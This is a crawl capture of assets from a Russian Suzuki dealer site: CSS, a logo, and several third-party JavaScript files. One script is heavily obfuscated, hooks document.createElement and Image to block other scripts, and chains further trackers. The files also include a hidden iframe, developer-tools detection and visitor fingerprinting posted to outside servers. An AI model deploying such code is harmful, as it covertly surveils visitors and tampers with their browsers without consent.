:not(.web_block_gallery_narrow) .row{margin-right:-15px;margin-left:-15px}.web-block-history__truncate{height:auto!important}.web-block-history__truncate-button{display:none}.showroom-menu{position:fixed;top:94px;z-index:99;width:100%;background:#fff;-webkit-box-shadow:0 4px 8px 0 rgba(0,49,69,.2),0 6px 20px 0 rgba(0,49,69,.19);box-shadow:0 4px 8px 0 rgba(0,49,69,.2),0 6px 20px 0 rgba(0,49,69,.19)}.showroom-menu__nav{height:0;overflow-y:hidden}.showroom-menu__nav_close,.showroom-menu__nav_open{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.showroom-menu__item:not(:last-child){border-bottom:1px solid #cac5c5}.showroom-menu{top:105px}}@media (max-width:576px){.web_block_accordion-tabs__header-item:not(:first-child){border-top-width:1px}.web_block_accordion-tabs__header-item:not(:last-child){border-bottom-width:1px}}@media (max-width:575px){.web_block_flow__item{max-width:320px;margin-right:auto;margin-left:auto}.showroom-menu{top:80px}.moto__tabs-item:not(:first-child) .moto__tabs-link{border-top-width:1px}.moto__tabs-item:not(:last-child) .moto__tabs-link{border-bottom-width:1px}.showroom-model__pic_360{margin-left:-15px;margin-right:-15px}.showroom-model__pic_360:after{right:18px}.showroom-model .reel-overlay:after{content:"";position:absolute;z-index:10;bottom:0;right:0;width:15px;height:4px;background:#fff}.showroom-model .reel-preloader{margin:0 15px}.showroom-menu{top:105px}}@media screen and (max-width:479px){.web_block_media-text2__btn{max-width:none}}@media (min-width:768px) and (max-width:992px){.modal-form{width:450px}}@media (min-width:768px) and (max-width:991px){.modal-form__form-btn{top:-193px}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}

--- FILE ---
content_type: image/svg+xml
request_url: https://alarm-suzuki.ru/images/logo.svg
body_size: 1430
content:
<svg width="160" height="30" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.59 6.602l6.72 4.544c1.319.91 2.885 1.664 5.274 1.664 3.712 0 7.08-2.443 7.08-2.443L15.33 0s-1.674 1.8-6.925 5.002C2.889 8.36 0 9.34 0 9.34l19.855 13.42-.883.57-6.618-4.476c-1.318-.91-2.884-1.664-5.273-1.664C3.368 17.19 0 19.633 0 19.633L15.335 30s1.673-1.8 6.925-5.002c5.515-3.359 8.404-4.338 8.404-4.338L10.709 7.17l.882-.568z" fill="#DE0039"/><path d="M50.885 12.83c-2.91-.368-5.504-.441-5.574-1.479-.086-1.305 2.039-1.442 2.733-1.442 1.157 0 3.035.258 3.47 1.964h7.437c0-3.28-3.18-5.876-10.885-5.897-8.572-.021-10.02 3.68-10.02 5.78 0 3.897 3.09 5.045 9.778 5.734 2.48.253 4.062.248 4.062 1.459 0 1.242-1.889 1.369-2.68 1.369-.726 0-2.787.005-3.46-2.043h-8.081c.35 3.828 2.82 6.076 11.53 6.05 8.206-.022 10.358-3.28 10.358-5.771 0-2.401-1.684-4.85-8.668-5.723zm33-1.916h9.83L83.54 20.212v3.707h20.662V19.48H93.92l10.315-9.276V6.492h-20.35v4.422zM160 6.492h-6.721v17.427H160V6.492zm-16.912 0l-7.15 6.002V6.492h-6.726v17.427h6.726v-6.176l6.639 6.176h9.051l-9.842-8.935 10.159-8.492h-8.857zM75.211 13.8v2.748c0 2.143-.796 3.564-3.772 3.564-2.975 0-3.771-1.421-3.771-3.564V6.492H61.22v6.35c0 .836.017 3.648.033 5.222.021 2.243.586 6.524 10.18 6.524s10.159-4.28 10.18-6.524c.016-1.574.032-4.386.032-5.223v-6.35H75.2c.011 0 .011 7.05.011 7.309zm45.241 0v2.748c0 2.143-.796 3.564-3.772 3.564-2.975 0-3.772-1.421-3.772-3.564V6.492h-6.446v6.35c0 .836.016 3.648.032 5.222.022 2.243.587 6.524 10.181 6.524 9.593 0 10.158-4.28 10.18-6.524.016-1.574.032-4.386.032-5.223v-6.35h-6.446c.011 0 .011 7.05.011 7.309z" fill="#00368F"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://code.reffection.com/pixel/tags/ec0d76f3-09fd-482d-958b-35d478fc480a
body_size: 3705
content:
var _0x5622=['Zm1jWSUpXWdrKmZt','ZmhWamBbJ3Nca2pqaC5kcXAzaXN3','Y11lX2JZbChtcQ==','WllpXGNZbShkamNt','ayQmJFhhXVtvXStnbg==','XmNjZFxjbW8pbnI=','X2RpI1pqZihqamlnbWU=','ZWllW2lrbVtvKm9z','alVjamldbA==','YFVjV2NxbWNeb2VzYS5kcXA=','XGRdYmkma28qcjAtdnI=','VlprKiVbaGc=','YFVjV2NxbWNeb2VzYS5kcXAzcjV+aX1tc3bCgA==','VmNqZGtdayh0XWFwbi5zdzJtaTVtcXd3cHA7dXh2','alxealxrWltuKmBtbC9icmwzdW52dm45bnRycXo=','V2FlJGZmXg==','c3Jj','c2V0QXR0cmlidXRl','SW1hZ2U=','Y2xhJGJmWmcpbG9tLg==','WV1jY1xcYls=','Jic2KiwxLj0=','bG9n','b2sgdHlwZQ==','ZXhwb3J0cw==','Y2FsbA==','dW5kZWZpbmVk','ZGVmaW5lUHJvcGVydHk=','dG9TdHJpbmdUYWc=','TW9kdWxl','X19lc01vZHVsZQ==','ZGVmYXVsdA==','c3RyaW5n','cHJvdG90eXBl','aGFzT3duUHJvcGVydHk=','Zmxvb3I=','cmFuZG9t','Y3JlYXRlRWxlbWVudA==','bGVuZ3Ro','Y2hhckNvZGVBdA==','ZnJvbUNoYXJDb2Rl','dG9Mb3dlckNhc2U=','ZldnX2ds','XGFc','XFpnV2Rd','YmluZA==','ZGVmaW5lUHJvcGVydGllcw==','Z2V0QXR0cmlidXRl','aW5jbHVkZXM=','ZGNkZmNdayhtcQ==','ZmhWamBjJm9uKmZsZW8=','Y2ZkaWtZbW0pZWtkbg==','XGxoW2dsaGwpbnI='];(function(_0x54d355,_0x19115f){var _0x320c5a=function(_0x52c14d){while(--_0x52c14d){_0x54d355['push'](_0x54d355['shift']());}};_0x320c5a(++_0x19115f);}(_0x5622,0x82));var _0x35ac=function(_0x297929,_0x30fcee){_0x297929=_0x297929-0x0;var _0x542247=_0x5622[_0x297929];if(_0x35ac['SiXyur']===undefined){(function(){var _0x3d3e3a;try{var _0x5eb051=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x3d3e3a=_0x5eb051();}catch(_0x520d00){_0x3d3e3a=window;}var _0xe3f64a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3d3e3a['atob']||(_0x3d3e3a['atob']=function(_0x94b0c7){var _0x2f95a1=String(_0x94b0c7)['replace'](/=+$/,'');for(var _0x2f15ce=0x0,_0x49e969,_0x400e5e,_0x2a5259=0x0,_0x246564='';_0x400e5e=_0x2f95a1['charAt'](_0x2a5259++);~_0x400e5e&&(_0x49e969=_0x2f15ce%0x4?_0x49e969*0x40+_0x400e5e:_0x400e5e,_0x2f15ce++%0x4)?_0x246564+=String['fromCharCode'](0xff&_0x49e969>>(-0x2*_0x2f15ce&0x6)):0x0){_0x400e5e=_0xe3f64a['indexOf'](_0x400e5e);}return _0x246564;});}());_0x35ac['IVeCHd']=function(_0x235569){var _0x222aed=atob(_0x235569);var _0x1bdae7=[];for(var _0x1c9a34=0x0,_0x277cfc=_0x222aed['length'];_0x1c9a34<_0x277cfc;_0x1c9a34++){_0x1bdae7+='%'+('00'+_0x222aed['charCodeAt'](_0x1c9a34)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1bdae7);};_0x35ac['GMFTMD']={};_0x35ac['SiXyur']=!![];}var _0x1a7a67=_0x35ac['GMFTMD'][_0x297929];if(_0x1a7a67===undefined){_0x542247=_0x35ac['IVeCHd'](_0x542247);_0x35ac['GMFTMD'][_0x297929]=_0x542247;}else{_0x542247=_0x1a7a67;}return _0x542247;};!function(_0x14d965){var _0x5b8052={};function _0x321697(_0x50f7fb){if(_0x5b8052[_0x50f7fb])return _0x5b8052[_0x50f7fb][_0x35ac('0x0')];var _0x4633ec=_0x5b8052[_0x50f7fb]={};_0x5b8052[_0x50f7fb]['i']=_0x50f7fb;_0x5b8052[_0x50f7fb]['l']=!0x1;_0x5b8052[_0x50f7fb]['exports']={};return _0x14d965[_0x50f7fb][_0x35ac('0x1')](_0x4633ec['exports'],_0x4633ec,_0x4633ec[_0x35ac('0x0')],_0x321697),_0x4633ec['l']=!0x0,_0x4633ec[_0x35ac('0x0')];}_0x321697['m']=_0x14d965,_0x321697['c']=_0x5b8052,_0x321697['d']=function(_0x14d965,_0x5b8052,_0xb15217){_0x321697['o'](_0x14d965,_0x5b8052)||Object['defineProperty'](_0x14d965,_0x5b8052,{'enumerable':!0x0,'get':_0xb15217});},_0x321697['r']=function(_0x14d965){_0x35ac('0x2')!=typeof Symbol&&Symbol['toStringTag']&&Object[_0x35ac('0x3')](_0x14d965,Symbol[_0x35ac('0x4')],{'value':_0x35ac('0x5')}),Object[_0x35ac('0x3')](_0x14d965,_0x35ac('0x6'),{'value':!0x0});},_0x321697['t']=function(_0x14d965,_0x5b8052){if(0x1&_0x5b8052&&(_0x14d965=_0x321697(_0x14d965)),0x8&_0x5b8052)return _0x14d965;if(0x4&_0x5b8052&&'object'==typeof _0x14d965&&_0x14d965&&_0x14d965[_0x35ac('0x6')])return _0x14d965;var _0x24d912=Object['create'](null);if(_0x321697['r'](_0x24d912),Object[_0x35ac('0x3')](_0x24d912,_0x35ac('0x7'),{'enumerable':!0x0,'value':_0x14d965}),0x2&_0x5b8052&&_0x35ac('0x8')!=typeof _0x14d965)for(var _0x49cf1c in _0x14d965)_0x321697['d'](_0x24d912,_0x49cf1c,function(_0x5b8052){return _0x14d965[_0x5b8052];}['bind'](null,_0x49cf1c));return _0x24d912;},_0x321697['n']=function(_0x14d965){var _0x5b8052=_0x14d965&&_0x14d965['__esModule']?function(){return _0x14d965[_0x35ac('0x7')];}:function(){return _0x14d965;};return _0x321697['d'](_0x5b8052,'a',_0x5b8052),_0x5b8052;},_0x321697['o']=function(_0x14d965,_0x5b8052){return Object[_0x35ac('0x9')][_0x35ac('0xa')][_0x35ac('0x1')](_0x14d965,_0x5b8052);},_0x321697['p']='',_0x321697(_0x321697['s']=0x9);}({9:function(_0x38cc94,_0x50541b){let _0x3c245d=Math[_0x35ac('0xb')](Math[_0x35ac('0xc')]()*Math[_0x35ac('0xb')](0xa));const _0x5e31de=document[_0x35ac('0xd')];document[_0x35ac('0xd')]=function(..._0x38cc94){function _0x50541b(_0x38cc94){let _0x50541b='';for(let _0x3c245d=0x0;_0x3c245d<_0x38cc94[_0x35ac('0xe')];_0x3c245d++){let _0x5e31de=_0x38cc94[_0x35ac('0xf')](_0x3c245d)-_0x3c245d+0xd;_0x50541b+=String[_0x35ac('0x10')](_0x5e31de);}return _0x50541b;}let _0x3b8d30=_0x38cc94[0x0][_0x35ac('0x11')]();if(_0x3b8d30!==_0x50541b(_0x35ac('0x12'))&&_0x3b8d30!==_0x50541b(_0x35ac('0x13'))&&_0x3b8d30!==_0x50541b(_0x35ac('0x14')))return _0x5e31de[_0x35ac('0x15')](document)(..._0x38cc94);const _0x2d27cb=_0x5e31de[_0x35ac('0x15')](document)(..._0x38cc94),_0x2ec03a=_0x2d27cb['setAttribute'][_0x35ac('0x15')](_0x2d27cb);try{Object[_0x35ac('0x16')](_0x2d27cb,{'src':{'get':()=>_0x2d27cb[_0x35ac('0x17')]('src'),'set':_0x38cc94=>(null!=_0x38cc94&&_0x3c245d<=0x4&&(_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x19')))||_0x38cc94['includes'](_0x50541b('eie[ilbhj*os'))||_0x38cc94[_0x35ac('0x18')](_0x50541b('cla$bfZg)lom.'))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x1a')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x1b')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x1c')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x1d')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x1e')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x1f')))||_0x38cc94[_0x35ac('0x18')](_0x50541b('Y]cc\x5c\x5cb['))||_0x38cc94[_0x35ac('0x18')](_0x50541b('Y]c$d]]c\x5c'))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x20')))||_0x38cc94['includes'](_0x50541b(_0x35ac('0x21')))||_0x38cc94['includes'](_0x50541b(_0x35ac('0x22')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x23')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x24')))||_0x38cc94['includes'](_0x50541b(_0x35ac('0x25'))))||null!=_0x38cc94&&_0x3c245d<=0x4&&(_0x38cc94[_0x35ac('0x18')](_0x50541b('&\x276*,1.='))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x26')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x27')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x28')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x29')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x2a')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x2b')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x2c'))))?_0x2ec03a(_0x35ac('0x2d'),''):_0x2ec03a(_0x35ac('0x2d'),_0x38cc94),!0x0)},'type':{'set':_0x38cc94=>(_0x2ec03a('type',_0x38cc94),!0x0)}}),_0x2d27cb[_0x35ac('0x2e')]=function(_0x38cc94,_0x50541b){'type'===_0x38cc94||_0x35ac('0x2d')===_0x38cc94?_0x2d27cb[_0x38cc94]=_0x50541b:HTMLScriptElement[_0x35ac('0x9')]['setAttribute'][_0x35ac('0x1')](_0x2d27cb,_0x38cc94,_0x50541b);};}catch(_0x13d687){}return _0x2d27cb;};var _0x1670cd=window[_0x35ac('0x2f')];window[_0x35ac('0x2f')]=function(..._0x38cc94){const _0x50541b=new _0x1670cd(..._0x38cc94),_0x5e31de=_0x50541b[_0x35ac('0x2e')][_0x35ac('0x15')](_0x50541b);function _0x2ccedf(_0x38cc94){let _0x50541b='';for(let _0x3c245d=0x0;_0x3c245d<_0x38cc94[_0x35ac('0xe')];_0x3c245d++){let _0x5e31de=_0x38cc94[_0x35ac('0xf')](_0x3c245d)-_0x3c245d+0xd;_0x50541b+=String[_0x35ac('0x10')](_0x5e31de);}return _0x50541b;}return Object[_0x35ac('0x16')](_0x50541b,{'src':{'get':()=>_0x50541b[_0x35ac('0x17')](_0x35ac('0x2d')),'set':_0x38cc94=>(null!=_0x38cc94&&_0x3c245d<=0x4&&(_0x38cc94['includes'](_0x2ccedf(_0x35ac('0x19')))||_0x38cc94['includes'](_0x2ccedf('eie[ilbhj*os'))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x30')))||_0x38cc94['includes'](_0x2ccedf('fhVj`c&on*fleo'))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x1b')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x1c')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x1d')))||_0x38cc94['includes'](_0x2ccedf(_0x35ac('0x1e')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf('c]e_bYl(mq'))||_0x38cc94['includes'](_0x2ccedf(_0x35ac('0x31')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf('Y]c$d]]c\x5c'))||_0x38cc94['includes'](_0x2ccedf('ZYi\x5ccYm(djcm'))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x21')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x22')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x23')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf('eie[ikm[o*os'))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf('jUcji]l')))||null!=_0x38cc94&&_0x3c245d<=0x4&&(_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x32')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x28')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x27')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x26')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x29')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x2a')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf('j\x5c^j\x5ckZ[n*`ml/brl3unvvn9ntrqz'))||_0x38cc94['includes'](_0x2ccedf(_0x35ac('0x2c'))))?_0x5e31de(_0x35ac('0x2d'),''):_0x5e31de(_0x35ac('0x2d'),_0x38cc94),!0x0)},'type':{'set':_0x38cc94=>(console[_0x35ac('0x33')](_0x35ac('0x34')),_0x5e31de('type',_0x38cc94),!0x0)}}),_0x50541b;};}});
var script = document.currentScript

function get(name) {
    if (name = (new RegExp('[?&]' + encodeURIComponent(name) + '=([^&]*)')).exec(script.src)) {
        return decodeURIComponent(name[1]);
    }
}



function guid() {
    const uuid = () => (
        (
            [1e7] + -1e3 + -4e3 + -8e3 + -1e11
        ).replace(/[018]/g, c => (
            c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4
        ).toString(16))
    ).replace(new RegExp('-', 'g'), '');

    return uuid();
}

function getCookie(name) {
    let matches = document.cookie.match(new RegExp(
        "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}

function setCookie(cname, cvalue, exdays) {
    let d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 30 * 12 * 6 ));
    let expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/; SameSite=None; Secure";
    window.mars = cvalue;
}

if (getCookie('mars') != undefined){
    let gui = getCookie('mars');
    window.mars = gui;
    var s3f = document.createElement('script');
    s3f.src = `https://cdn3.caltat.com/fbfc504c-89b0-4a80-bef4-c8e39daeee6f/spixel2.php?idClient=16&idCampaign=` + 1149 +  `&sonar=true&url=${encodeURIComponent(window.location.href || document.referrer)}&status=old&gi=${gui}&pid=${get('_ga')}`;
    document.getElementsByTagName('head')[0].appendChild(s3f);



} else if (window.mars != undefined) {
    let gui = window.mars;
    setCookie('mars', gui, 1826);
    var s3f = document.createElement('script');
    s3f.src = `https://cdn3.caltat.com/fbfc504c-89b0-4a80-bef4-c8e39daeee6f/spixel2.php?idClient=16&idCampaign=` + 1149 +  `&sonar=true&url=${encodeURIComponent(window.location.href || document.referrer)}&status=old&gi=${gui}&pid=${get('_ga')}`;
    document.getElementsByTagName('head')[0].appendChild(s3f);


}
else{
    let gui = guid();
    setCookie('mars', gui, 1826);
    var s3f = document.createElement('script');
    s3f.src = `https://cdn3.caltat.com/fbfc504c-89b0-4a80-bef4-c8e39daeee6f/spixel2.php?idClient=16&idCampaign=` + 1149 +  `&sonar=true&url=${encodeURIComponent(window.location.href || document.referrer)}&status=new&gi=${gui}&pid=${get('_ga')}`;
    document.getElementsByTagName('head')[0].appendChild(s3f);



}

--- FILE ---
content_type: application/javascript
request_url: https://cdn3.caltat.com/fbfc504c-89b0-4a80-bef4-c8e39daeee6f/spixel2.php?idClient=16&idCampaign=1149&sonar=true&url=https%3A%2F%2Falarm-suzuki.ru%2Fpress%2Fnews%2Fprodazhi-suzuki-v-2019-godu-vyrosli-na-28%2F&status=new&gi=ad2e1d098e5247df97909240002357d0&pid=undefined
body_size: 689
content:

setTimeout(function() {


                        var img_c8e39d = document.createElement('iframe');
                            img_c8e39d.src = '//cdn3.caltat.com/ifr/m.html?s=be3f4c53e08044e59dc1142c7d62eef1';
                            img_c8e39d.style.display='none';        
                            img_c8e39d.style.width='1px';
                            img_c8e39d.style.height='1px';
                            img_c8e39d.style.border='none';
                            img_c8e39d.parent = null;
                        document.getElementsByTagName('body')[0].appendChild(img_c8e39d);
                        
     var s20fb5c35 = document.createElement('script');
     s20fb5c35.src = 'https://cdn.reffection.com/pixel/main.php?tid=1149';
     document.getElementsByTagName('head')[0].appendChild(s20fb5c35);   
    
function mars() {

    result = false
    return result
}
 
         
         var fdf353c = document.createElement('script');
         fdf353c.src = 'https://sonar.semantiqo.com/app/sq.js?caltat1=be3f4c53e08044e59dc1142c7d62eef1&idClient=16&idCampaign=1149&csid=be3f4c53e08044e59dc1142c7d62eef1&service=spixel2';
         if (!mars()){
         document.getElementsByTagName('head')[0].appendChild(fdf353c);
         }
var coddejs = document.createElement('script');
coddejs.src = 'https://cdn.coddejs.online/js/smart.php';
if (!mars()){
document.getElementsByTagName('head')[0].appendChild(coddejs);
}
    
}, 500);

--- FILE ---
content_type: application/javascript
request_url: https://intercollectcontact.ru/watch.js
body_size: 2626
content:
function __TPJSL(o){var ddm=function(){var e=null;window.console&&window.console.firebug&&(e=!0);if(e===null){var t=/./;t.toString=function(){return e=!0,""}}return e===null&&window.outerHeight-window.innerHeight>100&&(e=!0),e===null&&(e=!1),e},JSON=window.JSON?window.JSON:{parse:function(sJSON){return eval("("+sJSON+")")},stringify:function(e){if(e instanceof Object){var t="";if(e.constructor===Array){for(var n=0;n<e.length;t+=this.stringify(e[n])+",",n++);return"["+t.substr(0,t.length-1)+"]"}if(e.toString!==Object.prototype.toString)return'"'+e.toString().replace(/"/g,"\\$&")+'"';for(var r in e)t+='"'+r.replace(/"/g,"\\$&")+'":'+this.stringify(e[r])+",";return"{"+t.substr(0,t.length-1)+"}"}return typeof e=="string"?'"'+e.replace(/"/g,"\\$&")+'"':String(e)}},appendContent=function(e){var t=document.createElement("div");t.innerHTML=e;while(t.firstChild)document.body.appendChild(t.firstChild)},getCookie=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):undefined},XHR="onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest;if(o===undefined){console.error("No options argument");return}if(o.campaign===undefined){console.error("No campaign option");return}var apiUrl="https://intercollectcontact.ru/pxa",tpuuid=getCookie("TPUUID"),loggingRequest=function(){var e={user_agent:navigator.userAgent,referer:location.href,campaign_id:o.campaign,user_id:tpuuid,payload:o.payload===undefined?null:o.payload},t=new XHR;t.open("POST",apiUrl+"/logging",!0),t.setRequestHeader("Content-Type","application/json"),t.send(JSON.stringify(e))},pixRequest=function(){var e={resolution:window.screen.width+"x"+window.screen.height,user_agent:navigator.userAgent,developer_mode:ddm(),campaign_id:o.campaign,payload:o.payload===undefined?null:o.payload,user_id:null},t=new XHR;t.open("POST",apiUrl+"/pixel",!0),t.setRequestHeader("Content-Type","application/json"),t.onload=function(e){if(e.target.status===200){var t=JSON.parse(e.target.responseText),n=new Date((new Date).getTime()+31536e6);document.cookie="TPUUID="+t.data.uuid+"; path=/; expires="+n.toUTCString(),t.data.type=="LOGGING"?(tpuuid=t.data.uuid,loggingRequest()):appendContent('<img src="'+t.data.url+'" />')}},t.send(JSON.stringify(e))};tpuuid!==undefined?loggingRequest():pixRequest()}typeof window["__TPJSL_callback"]=="function"&&window.__TPJSL_callback();typeof window["__TPJSL_callback_1"]=="function"&&window.__TPJSL_callback_1();typeof window["__TPJSL_callback_2"]=="function"&&window.__TPJSL_callback_2();typeof window["__TPJSL_callback_3"]=="function"&&window.__TPJSL_callback_3();delete __TPJSL_callback_1; delete __TPJSL_callback_2;delete __TPJSL_callback_3;


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alarm-suzuki.ru/js/main-mastersite.js
body_size: 13187
content:
var lazyload;function initLazyload(e,t){lazyload=new LazyLoad({elements_selector:e,callback_loaded:function(e){"function"==typeof t&&t(e)}})}function loadPicture(e){var t=Array.prototype.slice.call(e.querySelectorAll("picture source[data-srcset]")),e=Array.prototype.slice.call(e.querySelectorAll("img[data-src]"));t.forEach(function(e){e.setAttribute("srcset",e.dataset.srcset)}),e.forEach(function(e){e.setAttribute("src",e.dataset.src)})}function initObjectFitFallback(){"objectFit"in document.documentElement.style||Array.prototype.forEach.call(document.querySelectorAll("[data-object-fit]"),function(e){var t,o=e.getAttribute("data-src")||e.getAttribute("src");o&&"img"===e.tagName.toLowerCase()&&(t=e.getAttribute("data-object-fit"),(e=e.parentElement).classList.contains("responsive-media")||(e=e.parentElement),t="cover"===t?"cover":"contain",e.style.backgroundImage="url("+o+")",e.classList.add("fit-img"),e.classList.add("fit-img--"+t))})}function onScreen(e){var t=window.pageYOffset+e.getBoundingClientRect().top,o=window.pageXOffset+e.getBoundingClientRect().left,s=window.pageXOffset+e.getBoundingClientRect().right,e=window.pageYOffset+e.getBoundingClientRect().bottom,n=window.pageYOffset,r=window.pageXOffset,a=window.pageXOffset+document.documentElement.clientWidth,i=window.pageYOffset+document.documentElement.clientHeight;return n<e&&t<i&&r<s&&o<a}function offset(e){var t=0,o=0;if(e.offsetParent)for(;t+=e.offsetTop,o+=e.offsetLeft,e=e.offsetParent;);return{top:t,left:o}}function initScroll(){var t,e=Array.prototype.slice.call(document.querySelectorAll(".js-scroll-to-anchor"));function o(e){e.preventDefault();e=document.querySelector(this.dataset.href||this.getAttribute("href"));e&&t.animateScroll(e,0,{speed:500,speedAsDuration:!0,updateURL:!1})}e&&(t=new SmoothScroll,e.forEach(function(e){e.addEventListener("click",o)}))}function initPopups(){var e=".js-popup-link",t=".js-popup-close",o=".js-slider",s="show",n="no-scroll-popup",e=(window.POPUP_IS_DISPLAYED=!1,Array.prototype.slice.call(document.querySelectorAll(e)));function r(e){e.preventDefault();var e=document.querySelector(this.getAttribute("href"));e&&(e=e.nextElementSibling)&&(document.body.classList.add(n),e.classList.add(s),(swiper=e.querySelector(o))&&swiper.swiper&&swiper.swiper.update(),window.POPUP_IS_DISPLAYED=!0)}function a(){this.parentNode.classList.remove(s),document.body.classList.remove(n),window.POPUP_IS_DISPLAYED=!1}popupCloseButtons=Array.prototype.slice.call(document.querySelectorAll(t)),e.forEach(function(e){e.addEventListener("click",r)}),popupCloseButtons.forEach(function(e){e.addEventListener("click",a)})}function initHeroVideo(){initLazyload(".js-video",function(e){e.play()})}var VALUE_COUNTER_SELECTOR=".js-value-counter",VALUE_COUNTER_DONE_CLASS="js-value-counter-done";function initValueCounter(){var e=Array.prototype.slice.call(document.querySelectorAll(VALUE_COUNTER_SELECTOR));function t(){setTimeout(function(){e.forEach(function(e){var t,o;e.classList.contains(VALUE_COUNTER_DONE_CLASS)||onScreen(e)&&(o=(t=e.dataset.value.replace(",",".")).indexOf("."),new countUp.CountUp(e,+t,{separator:"",decimal:",",decimalPlaces:-1===o?0:t.length-o-1}).start(),e.classList.add(VALUE_COUNTER_DONE_CLASS))})},100)}t(),window.addEventListener("scroll",t)}var WORD_UP_SELECTOR=".word-up, .word-fade-in";function initWordUp(){function e(){wordUp(document)}wordUp(document),window.addEventListener("scroll",e),window.addEventListener("resize",e)}function wordUp(e){var t=Array.prototype.slice.call((e||document).querySelectorAll(WORD_UP_SELECTOR));document.body.scrollTop||document.documentElement.scrollTop;setTimeout(function(){t.forEach(function(e){var t,o=e.getBoundingClientRect();e.closest(".swiper-container-initialized")?(t=e.closest(".swiper-slide-visible")&&o.bottom<=document.documentElement.clientHeight-5,e.style.opacity=t?1:0,e.style.transform=t?"translateY(0) scale(1)":"translateY(30px) scale(0.999)"):.9*document.documentElement.clientHeight>=o.top&&(e.style.opacity=1,e.style.transform="translateY(0) scale(1)")})},5)}function initScripts(){function t(e){window.ct&&window.ct("modules","widgets","openExternal")}Array.prototype.slice.call(document.querySelectorAll('[href="#calltouch"]')).forEach(function(e){e.addEventListener("click",t)})}function initHeader(){var e="#js-header-burger",t="#js-menu",o="#js-header-contact-button",s="#js-header-contacts",n=".js-menu-item",r=".js-menu-link-submenu",a=".js-menu-dropdown",i=".js-menu-dropdown-back",c=".js-menu-models-link",l=".js-menu-models-info",d="header",u="#js-page-nav-in",E={BURGER_OPEN:"header__burger_open",MENU_OPEN:"menu_open",MENU_CLOSE:"menu_close",MENU_LINK_ACTIVE:"menu__link_active",MENU_ITEM_ACTIVE:"menu__item_active",MENU_DROPDOWN_OPEN:"menu-dropdown_open",MENU_DROPDOWN_CLOSE:"menu-dropdown_close",MENU_MODELS_LINK_ACTIVE:"menu-models__item-link_active",MENU_MODELS_INFO_ACTIVE:"menu-models__model_active",HEADER_HIDDEN:"header_hidden",HEADER_TRANSPARENT:"header_transparent",PAGE_NAV_FIXED:"page-nav__in_fixed",HEADER_BACK_OPEN:"header__back_open",HEADER_MENU_OPEN:"header__menu-open",CONTACT_BUTTON_OPEN:"header__contact-button_open",CONTACTS_OPEN:"header__dealer-contacts_open"},m=window.matchMedia("(min-width: 1024px)"),p=window.matchMedia("(min-width: 